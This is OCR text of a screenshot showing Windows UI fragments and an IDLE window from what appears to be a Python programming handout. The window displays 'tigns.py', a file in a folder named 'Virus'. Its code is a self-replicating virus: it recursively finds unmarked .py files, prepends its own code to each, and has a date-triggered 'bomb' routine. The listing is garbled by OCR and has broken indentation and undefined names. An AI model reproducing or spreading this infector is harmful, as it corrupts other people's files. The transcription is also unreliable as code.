 ProCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
38
of 47
Draw
Erase
th
Py
H
H
ol
m
Te
Te
be
G
e-session
ownl...
Log in
Marisa Paryasto
sion'
Featured on Meta
New post lock available on meta sites:
Policy Lock
Virus
File
Home
Share
View
Pin to Quick
access
Copy
Paste
Clipboard
Move to
Copy to
Delete
Rename
Organize
New
folder
New
Properties
Open
Select all
Select none
Invert selection
Select
« download > K8 > PythonProCode > Virus
Search Virus
Name
Date modified
Type
Day1_1
7/7/2020 3:20 PM
Python File
tigns
7/8/2020 3:52 PM
Python File
Creative Cloud Fil
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
OS SSD (C:)
New Volume (D:
New Volume (E:)
2 items
ProCodeCG Python Programming Handout 1.0
38
*tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)*
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
    elif fname[-3:] == ".py":
        infected = False
        for line in open(path+"/"+fname):
            if SIGNATURE in line:
                infected = True
                break
        if infected == False:
            filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 7 and
datetime.datetime.now().day == 8:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
Type here to search
def mul(
ENG
4:28 PM
7/8/2020